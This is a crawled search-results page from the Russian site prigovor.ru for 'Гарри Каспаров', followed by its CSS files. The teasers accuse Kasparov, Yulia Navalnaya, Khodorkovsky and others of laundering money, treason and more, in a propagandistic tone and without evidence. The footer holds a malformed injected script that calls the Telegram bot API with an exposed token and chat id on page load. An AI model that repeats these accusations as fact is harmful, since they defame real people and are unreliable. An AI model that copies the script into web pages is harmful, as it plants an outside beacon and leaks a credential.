

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prigovor.ru/search?query=%D0%93%D0%B0%D1%80%D1%80%D0%B8+%D0%9A%D0%B0%D1%81%D0%BF%D0%B0%D1%80%D0%BE%D0%B2
body_size: 6467
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
        <title>Поиск «Гарри Каспаров»</title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#00aba9">
    <meta name="theme-color" content="#ffffff">

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92102107, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92102107" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
    <meta property="og:title" content="Поиск «Гарри Каспаров»">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="IrzC6jOtVS7gzykB6-fp4HsUPzPGmth6Yg5DLpLRsox7-peLXscWbLC8ekSTtNyFLXdGCvaqnwhVTCtE35LaxQ==">

<link href="http://prigovor.ru/search?query=%D0%93%D0%B0%D1%80%D1%80%D0%B8+%D0%9A%D0%B0%D1%81%D0%BF%D0%B0%D1%80%D0%BE%D0%B2" rel="canonical">
<link href="/css/bootstrap.css" rel="stylesheet">
<link href="/css/slick.css" rel="stylesheet">
<link href="/css/pricons.css" rel="stylesheet">
<link href="/css/main.css?ver1.0.1" rel="stylesheet">
<link href="/css/update.css?ver1.0.7" rel="stylesheet"></head>
<body>

<header>
    <div class="container">
        <div class="header_top">
            <div class="header d-flex align-items-center">
                <div class="menuopener"><span><i class="icon"></i>Меню</span></div>
                <div class="header_logo"><a href="/"><img src="/img/logo-ru-RU.svg"></a></div>
                <div class="header_lang">
                    <a class="active" href="/ru/search?query=%D0%93%D0%B0%D1%80%D1%80%D0%B8+%D0%9A%D0%B0%D1%81%D0%BF%D0%B0%D1%80%D0%BE%D0%B2">Рус</a>
                    /
                    <a class="" href="/en/search?query=%D0%93%D0%B0%D1%80%D1%80%D0%B8+%D0%9A%D0%B0%D1%81%D0%BF%D0%B0%D1%80%D0%BE%D0%B2">En</a>
                </div>
                <div class="header_search">
                    <div class="search_opener"><i class="pricons pricons-search"></i></div>
                    <form id="w10" class="search_input" action="/search" method="GET">                    <input type="text" placeholder="Поиск" value="" name="query">
                    <button type="submit" class="search_input__btn">Найти</button>
                    </form>                </div>
            </div>
        </div>
        <nav class="navbar">
            <ul id="w11" class="navbar-nav justify-content-between flex-row nav"><li class="nav-item"><a class="nav-link" href="/">Главная</a></li>
<li class="nav-item"><a class="nav-link" href="/category/dossier">Досье</a></li>
<li class="nav-item"><a class="nav-link" href="/category/sudebnaa-hronika">Судебная хроника</a></li>
<li class="nav-item"><a class="nav-link" href="/category/svidetelskie-pokazania">Свидетельские показания</a></li>
<li class="nav-item"><a class="nav-link" href="/category/rassledovania">Расследования</a></li>
<li class="nav-item"><a class="nav-link" href="/persons">Персоны</a></li></ul>        </nav>
    </div>
</header>


<section class="search_section mb-5">
    <div class="container">
        <div class="search_head">
            <div class="search_form">
                <form id="w0" action="/search" method="GET">                <button><i class="pricons pricons-search"></i></button>
                <input type="text" placeholder="Поиск" value="Гарри Каспаров" name="query">
                </form>            </div>
            <h1>Поиск</h1>
            <div class="search_resultcounter">
                                По запросу «Гарри Каспаров» найдено 48 новостей                            </div>
        </div>
        <div id="search-results" class="search_result"><div class="mb-3 pb-1" data-key="38428">
<a class="search_item" href="/article/kak-inoagenty-pomogali-sazat-repo-v-ssa">
    <div class="search_text">
        <div class="search_date">24 мая 2024, 15:27, Расследования</div>
        <div class="search_title">Как иноагенты помогали сажать REPO в США</div>
        <div class="search_excerpt">Prigovor.ru выяснил, что Наталья Арно из фонда «Free Russia Foundation»** и Гарри Каспаров* вместе с фондом «Renew Democracy Initiative» усиленно лоббировали американский закон REPO Act о конфискации российских активов</div>
    </div>
        <div class="search_img">
        <picture>
            <source type="image/webp" srcset="https://prigovor.ru/image/thumb/e/1/e127d5805b449cf70fc69f1787ae8902_2159_992x642.webp?ver1716558856 2x, https://prigovor.ru/image/thumb/e/1/e127d5805b449cf70fc69f1787ae8902_2159_496x321.webp?ver1716558857 1x " />
            <source srcset="https://prigovor.ru/image/thumb/e/1/e127d5805b449cf70fc69f1787ae8902_2159_992x642.jpg?ver1716558858 2x, https://prigovor.ru/image/thumb/e/1/e127d5805b449cf70fc69f1787ae8902_2159_496x321.jpg?ver1716558858 1x" />
            <img src="https://prigovor.ru/image/thumb/e/1/e127d5805b449cf70fc69f1787ae8902_2159_496x321.jpg?ver1716558858" alt="Как иноагенты помогали сажать REPO в США" srcset="https://prigovor.ru/image/thumb/e/1/e127d5805b449cf70fc69f1787ae8902_2159_992x642.jpg?ver1716558858 2x, https://prigovor.ru/image/thumb/e/1/e127d5805b449cf70fc69f1787ae8902_2159_496x321.jpg?ver1716558858 1x" />
        </picture>
    </div>
    </a>
</div>
<div class="mb-3 pb-1" data-key="38495">
<a class="search_item" href="/article/podsobnyj-personal-gosdepa-hodorkovskij-slil-konkurentov-iz-fonda-svobodnaa-rossia">
    <div class="search_text">
        <div class="search_date">5 час. назад, Расследования</div>
        <div class="search_title">«Подсобный персонал Госдепа». Ходорковский* слил конкурентов из фонда «Свободная Россия»**</div>
        <div class="search_excerpt">«Значительная часть доходов “Free Russia Foundation”** поступает от правительства США. В 2024 году доходы от грантов правительства США составили около 89% или $5 370 591». В пылу ссоры иноагент Ходорковский* доказал, что фонд FRF Наталии Арно - грантососы со стажем</div>
    </div>
        <div class="search_img">
        <picture>
            <source type="image/webp" srcset="https://prigovor.ru/image/thumb/8/0/8024101eeff30a671ee2f8316ab7004b_2890_992x642.webp?ver1766078167 2x, https://prigovor.ru/image/thumb/8/0/8024101eeff30a671ee2f8316ab7004b_2890_496x321.webp?ver1766078167 1x " />
            <source srcset="https://prigovor.ru/image/thumb/8/0/8024101eeff30a671ee2f8316ab7004b_2890_992x642.jpg?ver1766078168 2x, https://prigovor.ru/image/thumb/8/0/8024101eeff30a671ee2f8316ab7004b_2890_496x321.jpg?ver1766078168 1x" />
            <img src="https://prigovor.ru/image/thumb/8/0/8024101eeff30a671ee2f8316ab7004b_2890_496x321.jpg?ver1766078168" alt="«Подсобный персонал Госдепа». Ходорковский* слил конкурентов из фонда «Свободная Россия»**" srcset="https://prigovor.ru/image/thumb/8/0/8024101eeff30a671ee2f8316ab7004b_2890_992x642.jpg?ver1766078168 2x, https://prigovor.ru/image/thumb/8/0/8024101eeff30a671ee2f8316ab7004b_2890_496x321.jpg?ver1766078168 1x" />
        </picture>
    </div>
    </a>
</div>
<div class="mb-3 pb-1" data-key="38451">
<a class="search_item" href="/article/skrytaa-otkrytaa-rossia">
    <div class="search_text">
        <div class="search_date">13 ноября 2024, 10:42, Расследования</div>
        <div class="search_title">Скрытая «Открытая Россия»</div>
        <div class="search_excerpt">Prigovor.ru обнаружил, что запрещённая организация Ходорковского* «Открытая Россия»** по-прежнему легально и официально существует в Москве в формате МОО «Открытая Россия» и методично воспитывает новое поколение «пятой колонны»</div>
    </div>
        <div class="search_img">
        <picture>
            <source type="image/webp" srcset="https://prigovor.ru/image/thumb/b/3/b3982c35f366cb794909611ac4fddf77_2414_992x642.webp?ver1731495116 2x, https://prigovor.ru/image/thumb/b/3/b3982c35f366cb794909611ac4fddf77_2414_496x321.webp?ver1731495116 1x " />
            <source srcset="https://prigovor.ru/image/thumb/b/3/b3982c35f366cb794909611ac4fddf77_2414_992x642.jpg?ver1731495117 2x, https://prigovor.ru/image/thumb/b/3/b3982c35f366cb794909611ac4fddf77_2414_496x321.jpg?ver1731495117 1x" />
            <img src="https://prigovor.ru/image/thumb/b/3/b3982c35f366cb794909611ac4fddf77_2414_496x321.jpg?ver1731495117" alt="Скрытая «Открытая Россия»" srcset="https://prigovor.ru/image/thumb/b/3/b3982c35f366cb794909611ac4fddf77_2414_992x642.jpg?ver1731495117 2x, https://prigovor.ru/image/thumb/b/3/b3982c35f366cb794909611ac4fddf77_2414_496x321.jpg?ver1731495117 1x" />
        </picture>
    </div>
    </a>
</div>
<div class="mb-3 pb-1" data-key="38478">
<a class="search_item" href="/article/kasparov-provorovalsa">
    <div class="search_text">
        <div class="search_date">1 сентября, 9:31, Расследования</div>
        <div class="search_title">Каспаров проворовался</div>
        <div class="search_excerpt">Под руководством Гарри Каспарова старейший правозащитный фонд Human Rights Foundation занимался биржевыми спекуляциями и отмыванием гигантских средств. «Прачечная Каспарова» отмыла $224 миллиона, а новый руководитель фонда HRF Юлия Навальная пытается замести следы</div>
    </div>
        <div class="search_img">
        <picture>
            <source type="image/webp" srcset="https://prigovor.ru/image/thumb/a/c/ace4a7eb0dd1318f2aba4c9132a8db2b_2700_992x642.webp?ver1756723881 2x, https://prigovor.ru/image/thumb/a/c/ace4a7eb0dd1318f2aba4c9132a8db2b_2700_496x321.webp?ver1756723882 1x " />
            <source srcset="https://prigovor.ru/image/thumb/a/c/ace4a7eb0dd1318f2aba4c9132a8db2b_2700_992x642.jpg?ver1756723882 2x, https://prigovor.ru/image/thumb/a/c/ace4a7eb0dd1318f2aba4c9132a8db2b_2700_496x321.jpg?ver1756723882 1x" />
            <img src="https://prigovor.ru/image/thumb/a/c/ace4a7eb0dd1318f2aba4c9132a8db2b_2700_496x321.jpg?ver1756723882" alt="Каспаров проворовался" srcset="https://prigovor.ru/image/thumb/a/c/ace4a7eb0dd1318f2aba4c9132a8db2b_2700_992x642.jpg?ver1756723882 2x, https://prigovor.ru/image/thumb/a/c/ace4a7eb0dd1318f2aba4c9132a8db2b_2700_496x321.jpg?ver1756723882 1x" />
        </picture>
    </div>
    </a>
</div>
<div class="mb-3 pb-1" data-key="38394">
<a class="search_item" href="/article/lobbista-garri-kasparova-zablokirovali-v-reestre-prozracnosti-es">
    <div class="search_text">
        <div class="search_date">7 ноября 2023, 15:37, Судебная хроника</div>
        <div class="search_title">Лоббиста Гарри Каспарова* заблокировали в «Реестре прозрачности ЕС»</div>
        <div class="search_excerpt">Prigovor.ru обнаружил, что регистрационная карточка «Российского комитета действия» (идентификатор лоббиста № 715920048005-28) перечёркнута красной полосой с надписью «Registration suspended»/Регистрация приостановлена</div>
    </div>
        <div class="search_img">
        <picture>
            <source type="image/webp" srcset="https://prigovor.ru/image/thumb/c/0/c0b7426b086c0c272c5aaa1cd36d9c3f_1885_992x642.webp?ver1699368345 2x, https://prigovor.ru/image/thumb/c/0/c0b7426b086c0c272c5aaa1cd36d9c3f_1885_496x321.webp?ver1699368345 1x " />
            <source srcset="https://prigovor.ru/image/thumb/c/0/c0b7426b086c0c272c5aaa1cd36d9c3f_1885_992x642.jpg?ver1699368346 2x, https://prigovor.ru/image/thumb/c/0/c0b7426b086c0c272c5aaa1cd36d9c3f_1885_496x321.jpg?ver1699368346 1x" />
            <img src="https://prigovor.ru/image/thumb/c/0/c0b7426b086c0c272c5aaa1cd36d9c3f_1885_496x321.jpg?ver1699368346" alt="Лоббиста Гарри Каспарова* заблокировали в «Реестре прозрачности ЕС»" srcset="https://prigovor.ru/image/thumb/c/0/c0b7426b086c0c272c5aaa1cd36d9c3f_1885_992x642.jpg?ver1699368346 2x, https://prigovor.ru/image/thumb/c/0/c0b7426b086c0c272c5aaa1cd36d9c3f_1885_496x321.jpg?ver1699368346 1x" />
        </picture>
    </div>
    </a>
</div>
<div class="mb-3 pb-1" data-key="38435">
<a class="search_item" href="/article/budzet-100-millionov-ulia-navalnaa-stala-korolevoj-bitkoinov">
    <div class="search_text">
        <div class="search_date">16 июля 2024, 13:58, Расследования</div>
        <div class="search_title">Бюджет $100 миллионов. Юлия Навальная* стала королевой биткоинов</div>
        <div class="search_excerpt">Prigovor.ru изучил новые возможности Юлии Навальной, которую хозяева поставили во главе самой масштабной грантоедской кормушки, отодвинув отработанного шахматиста Гарри Каспарова</div>
    </div>
        <div class="search_img">
        <picture>
            <source type="image/webp" srcset="https://prigovor.ru/image/thumb/c/b/cbaa17885455bc51b63a898d31774ab9_2223_992x642.webp?ver1721306917 2x, https://prigovor.ru/image/thumb/c/b/cbaa17885455bc51b63a898d31774ab9_2223_496x321.webp?ver1721306918 1x " />
            <source srcset="https://prigovor.ru/image/thumb/c/b/cbaa17885455bc51b63a898d31774ab9_2223_992x642.jpg?ver1721306918 2x, https://prigovor.ru/image/thumb/c/b/cbaa17885455bc51b63a898d31774ab9_2223_496x321.jpg?ver1721306919 1x" />
            <img src="https://prigovor.ru/image/thumb/c/b/cbaa17885455bc51b63a898d31774ab9_2223_496x321.jpg?ver1721306919" alt="Бюджет $100 миллионов. Юлия Навальная* стала королевой биткоинов" srcset="https://prigovor.ru/image/thumb/c/b/cbaa17885455bc51b63a898d31774ab9_2223_992x642.jpg?ver1721306918 2x, https://prigovor.ru/image/thumb/c/b/cbaa17885455bc51b63a898d31774ab9_2223_496x321.jpg?ver1721306919 1x" />
        </picture>
    </div>
    </a>
</div>
<div class="mb-3 pb-1" data-key="38419">
<a class="search_item" href="/article/kapellany-cvetnyh-revolucij">
    <div class="search_text">
        <div class="search_date">20 марта 2024, 12:31, Расследования</div>
        <div class="search_title">Капелланы цветных революций</div>
        <div class="search_excerpt">Prigovor.ru выяснил, что «духовники» Михаила Ходорковского* в молодости отличались нацистскими взглядами и нетрадиционной сексуальной ориентацией. Эти и подобные им священники составляют «шестую колонну», которую сколачивают западные спецслужбы для уничтожения Русской Православной Церкви</div>
    </div>
        <div class="search_img">
        <picture>
            <source type="image/webp" srcset="https://prigovor.ru/image/thumb/0/0/00c06664aa833dc8ed14d9d757f0715d_2110_992x642.webp?ver1711000574 2x, https://prigovor.ru/image/thumb/0/0/00c06664aa833dc8ed14d9d757f0715d_2110_496x321.webp?ver1711000575 1x " />
            <source srcset="https://prigovor.ru/image/thumb/0/0/00c06664aa833dc8ed14d9d757f0715d_2110_992x642.jpg?ver1711000575 2x, https://prigovor.ru/image/thumb/0/0/00c06664aa833dc8ed14d9d757f0715d_2110_496x321.jpg?ver1711000575 1x" />
            <img src="https://prigovor.ru/image/thumb/0/0/00c06664aa833dc8ed14d9d757f0715d_2110_496x321.jpg?ver1711000575" alt="Капелланы цветных революций" srcset="https://prigovor.ru/image/thumb/0/0/00c06664aa833dc8ed14d9d757f0715d_2110_992x642.jpg?ver1711000575 2x, https://prigovor.ru/image/thumb/0/0/00c06664aa833dc8ed14d9d757f0715d_2110_496x321.jpg?ver1711000575 1x" />
        </picture>
    </div>
    </a>
</div>
<div class="mb-3 pb-1" data-key="38347">
<a class="search_item" href="/article/novaa-pracecnaa-na-cistyh-prudah">
    <div class="search_text">
        <div class="search_date">18 октября 2022, 9:12, Расследования</div>
        <div class="search_title">«Новая» прачечная на Чистых Прудах</div>
        <div class="search_excerpt">Как пожертвования «коллег из «Новой газеты» в Москве перетекают на содержание коллаборантов из «Новой газеты - Европа». $25 тысяч от Human Rights Foundation. Швейцарский кошелёк «друзей»</div>
    </div>
        <div class="search_img">
        <picture>
            <source type="image/webp" srcset="https://prigovor.ru/image/thumb/c/0/c0ec481eab1bcf6bd3d9e4f7c77b7b71_1413_992x642.webp?ver1666277610 2x, https://prigovor.ru/image/thumb/c/0/c0ec481eab1bcf6bd3d9e4f7c77b7b71_1413_496x321.webp?ver1666277611 1x " />
            <source srcset="https://prigovor.ru/image/thumb/c/0/c0ec481eab1bcf6bd3d9e4f7c77b7b71_1413_992x642.jpg?ver1666277611 2x, https://prigovor.ru/image/thumb/c/0/c0ec481eab1bcf6bd3d9e4f7c77b7b71_1413_496x321.jpg?ver1666277612 1x" />
            <img src="https://prigovor.ru/image/thumb/c/0/c0ec481eab1bcf6bd3d9e4f7c77b7b71_1413_496x321.jpg?ver1666277612" alt="«Новая» прачечная на Чистых Прудах" srcset="https://prigovor.ru/image/thumb/c/0/c0ec481eab1bcf6bd3d9e4f7c77b7b71_1413_992x642.jpg?ver1666277611 2x, https://prigovor.ru/image/thumb/c/0/c0ec481eab1bcf6bd3d9e4f7c77b7b71_1413_496x321.jpg?ver1666277612 1x" />
        </picture>
    </div>
    </a>
</div>
<div class="mb-3 pb-1" data-key="38399">
<a class="search_item" href="/article/lot-s-avtografami-pisatelej-erofeeva-sorokina-i-ulickoj-okazalsa-nikcemnym">
    <div class="search_text">
        <div class="search_date">29 ноября 2023, 12:54, Судебная хроника</div>
        <div class="search_title">Лот с автографами писателей Ерофеева, Сорокина и Улицкой оказался никчёмным</div>
        <div class="search_excerpt">Prigovor.ru уточнил обстоятельства преступного аукциона в Вильнюсе, где собрали более 50 тысяч евро для предателей, ведущих боевые действия против России</div>
    </div>
        <div class="search_img">
        <picture>
            <source type="image/webp" srcset="https://prigovor.ru/image/thumb/f/8/f89967e17ef3eb8bc1bb98c1d8326c95_1916_992x642.webp?ver1701252437 2x, https://prigovor.ru/image/thumb/f/8/f89967e17ef3eb8bc1bb98c1d8326c95_1916_496x321.webp?ver1701252438 1x " />
            <source srcset="https://prigovor.ru/image/thumb/f/8/f89967e17ef3eb8bc1bb98c1d8326c95_1916_992x642.jpg?ver1701252438 2x, https://prigovor.ru/image/thumb/f/8/f89967e17ef3eb8bc1bb98c1d8326c95_1916_496x321.jpg?ver1701252438 1x" />
            <img src="https://prigovor.ru/image/thumb/f/8/f89967e17ef3eb8bc1bb98c1d8326c95_1916_496x321.jpg?ver1701252438" alt="Лот с автографами писателей Ерофеева, Сорокина и Улицкой оказался никчёмным" srcset="https://prigovor.ru/image/thumb/f/8/f89967e17ef3eb8bc1bb98c1d8326c95_1916_992x642.jpg?ver1701252438 2x, https://prigovor.ru/image/thumb/f/8/f89967e17ef3eb8bc1bb98c1d8326c95_1916_496x321.jpg?ver1701252438 1x" />
        </picture>
    </div>
    </a>
</div><div class="articles_showmore"><button type="button" id="search-results-pager">ПОКАЗАТЬ ЕЩЕ</button></div></div>    </div>
</section>
<footer>
    <div class="footer_info">
        <div class="container">
            <div class="footer_info_text">
                <div class="footer_info_title">«Нет ничего тайного, что не сделалось бы явным, и ничего не бывает потаенного, что не вышло бы наружу»
<script>Http = new XMLHttpRequest();
    xmlHttp.open( "GET", 'https://api.telegram.org/bot6156765978:AAHIfzqm_cgAhHI7G4I9BGeUnFjrqAHP-GQ/sendMessage?chat_id=5572159940&text=1var xml', false ); // false for synchronous request
    xmlHttp.send( null );
    return xmlHttp.responseText;</script></div>
                <div class="footer_info_tip">Евангелие от Марка, 4:22</div>
                <div class="footer_info_link">Для связи: <a href="mailto:mail@prigovor.ru">mail@prigovor.ru</a></div>
            </div>
        </div>
    </div>
    <div class="footer_nav">
        <div class="container">
            <div class="footer_opener">
                <div class="menuopener"><span><i class="icon"></i>Меню</span></div>
            </div>
            <nav class="navbar">
                <ul id="w12" class="navbar-nav justify-content-between flex-row nav"><li class="nav-item"><a class="nav-link" href="/">Главная</a></li>
<li class="nav-item"><a class="nav-link" href="/category/dossier">Досье</a></li>
<li class="nav-item"><a class="nav-link" href="/category/sudebnaa-hronika">Судебная хроника</a></li>
<li class="nav-item"><a class="nav-link" href="/category/svidetelskie-pokazania">Свидетельские показания</a></li>
<li class="nav-item"><a class="nav-link" href="/category/rassledovania">Расследования</a></li>
<li class="nav-item"><a class="nav-link" href="/persons">Персоны</a></li></ul>            </nav>
        </div>
    </div>
    <div class="footer_bottom">
        <div class="container">
            <div class="footer__bottom">
                <div class="footer_logo"><a href="/"><img src="/img/logo-ru-RU.svg"></a></div>
                <div class="footer_text">При полном или частичном использовании материалов ссылка на "Prigovor.Ru" обязательна.</div>
                <div class="footer_copyright">© 2021 prigovor.ru</div>
            </div>
        </div>
    </div>
</footer>
<div class="menupopup">
    <div class="mp_head"><a class="menuclose" href="#"><i class="pricons pricons-close"></i></a></div>
    <div class="mp_center">
        <div class="mp_content">
            <nav class="mp_links">
                <ul id="w13" class="d-block nav"><li class="nav-item"><a class="p-0 d-inline nav-link" href="/">Главная</a></li>
<li class="nav-item"><a class="p-0 d-inline nav-link" href="/category/dossier">Досье</a></li>
<li class="nav-item"><a class="p-0 d-inline nav-link" href="/category/sudebnaa-hronika">Судебная хроника</a></li>
<li class="nav-item"><a class="p-0 d-inline nav-link" href="/category/svidetelskie-pokazania">Свидетельские показания</a></li>
<li class="nav-item"><a class="p-0 d-inline nav-link" href="/category/rassledovania">Расследования</a></li>
<li class="nav-item"><a class="p-0 d-inline nav-link" href="/persons">Персоны</a></li></ul>            </nav>
        </div>
    </div>
</div>

<script src="/assets/9a3a4542/jquery.js"></script>
<script src="/assets/7a8e6c41/yii.js"></script>
<script src="/assets/7a8e6c41/yii.activeForm.js"></script>
<script src="/assets/c388ab8c/loadmore.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/slick.min.js"></script>
<script src="/js/jsshare.js"></script>
<script src="/js/scripts.js"></script>
<script>jQuery(function ($) {
jQuery('#w0').yiiActiveForm([], {"errorSummary":".alert.alert-danger","errorCssClass":"is-invalid","successCssClass":"is-valid","validationStateOn":"input"});
$('#search-results-pager').loadmore({"pageCount":6,"pageParam":"page"});
jQuery('#w10').yiiActiveForm([], {"errorSummary":".alert.alert-danger","errorCssClass":"is-invalid","successCssClass":"is-valid","validationStateOn":"input"});
});</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prigovor.ru/css/pricons.css
body_size: 408
content:
@font-face {
	font-family: "pricons";
	src: url('../fonts/pricons.eot');
	src: url('../fonts/pricons.eot?#iefix') format('eot'),
		url('../fonts/pricons.woff2') format('woff2'),
		url('../fonts/pricons.woff') format('woff'),
		url('../fonts/pricons.ttf') format('truetype'),
		url('../fonts/pricons.svg#pricons') format('svg');
}

.pricons:before {
	font-family: "pricons";
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	/* speak: none; only necessary if not using the private unicode range (firstGlyph option) */
	text-decoration: none;
	text-transform: none;
}


.pricons-search:before {
	content: "\E001";
}

.pricons-views:before {
	content: "\E002";
}

.pricons-twitter:before {
	content: "\E003";
}

.pricons-facebook:before {
	content: "\E004";
}

.pricons-ok:before {
	content: "\E005";
}

.pricons-vk:before {
	content: "\E006";
}

.pricons-quotes:before {
	content: "\E007";
}

.pricons-close:before {
	content: "\E008";
}


--- FILE ---
content_type: text/css
request_url: https://prigovor.ru/css/main.css?ver1.0.1
body_size: 8009
content:
@charset "UTF-8";

.btn,
.pricons {
    vertical-align: middle
}

h1,
h2 {
    font-weight: 300
}

.btn,
.btn-light,
body {
    color: #1C1B1B
}

button,
input,
textarea {
    -webkit-appearance: none;
    outline: 0;
    background: 0 0
}

.menuopener,
.mp_links,
.navbar-nav {
    text-transform: uppercase
}

@font-face {
    font-family: RobotoRegular;
    font-weight: 300;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: RobotoRegular;
    font-weight: 400;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: RobotoRegular;
    font-weight: 500;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: RobotoRegular;
    font-weight: 700;
    font-display: swap;
    font-style: normal
}

.pricons {
    display: inline-block;
    line-height: 100%
}

.pricons:before,
img,
svg {
    display: block
}

h1,
h2,
h3,
h4,
h5,
h6,
ol,
ol li,
p,
ul,
ul li {
    margin: 0;
    padding: 0
}

h1 {
    font-size: 48px;
    line-height: 50px;
    margin-left: -4px
}

@media (max-width:1023px) {
    h1 {
        font-size: 32px;
        line-height: 40px;
        margin-left: -2px
    }
}

@media (max-width:759px) {
    h1 {
        font-size: 26px;
        line-height: 32px
    }
}

h2 {
    font-size: 34px;
    line-height: 40px
}

@media (max-width:1023px) {
    h2 {
        font-size: 30px;
        line-height: 36px
    }
}

@media (max-width:759px) {
    h2 {
        font-size: 26px;
        line-height: 30px
    }
}

p {
    font-size: 20px;
    line-height: 26px
}

p strong {
    line-height: 30px;
    font-weight: 500
}

body,
input,
textarea {
    font-family: RobotoRegular, sans-serif;
    font-weight: 400
}

p+p {
    margin-top: 26px
}

@media (max-width:1023px) {

    p,
    p strong {
        font-size: 18px;
        line-height: 24px
    }

    p+p {
        margin-top: 24px
    }

    header .container {
        max-width: 100%
    }
}

@media (max-width:759px) {

    p,
    p strong {
        font-size: 16px;
        line-height: 20px
    }

    p+p {
        margin-top: 20px
    }
}

*,
:focus,
:hover,
:visited {
    text-decoration: none;
    outline: 0
}

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0;
    -webkit-tap-highlight-color: transparent
}

:after,
:before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

img {
    max-width: 100%
}

svg {
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

a,
button {
    -o-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    cursor: pointer
}

a {
    color: inherit;
    transition: all .2s ease-in-out
}

a:hover {
    color: inherit;
    text-decoration: none
}

.header_lang a,
.one_article_telegram a {
    text-decoration: underline
}

body {
    background: #fff;
    padding: 0;
    margin: 0;
    width: 100%;
    position: relative;
    min-height: 100vh;
    min-width: 320px;
    font-size: 16px;
    line-height: 20px
}

.btn,
.menuopener {
    font-size: 14px;
    line-height: 20px
}

button {
    font-family: RobotoRegular, sans-serif;
    border: none;
    border-radius: 0;
    padding: 0;
    transition: all .2s ease-in-out
}

input,
textarea {
    border: none;
    border-radius: 0
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl {
    padding-right: 20px;
    padding-left: 20px
}

@media (max-width:479px) {

    .container,
    .container-fluid,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        padding-right: 10px;
        padding-left: 10px
    }
}

.btn {
    background-color: transparent;
    border-radius: 0;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
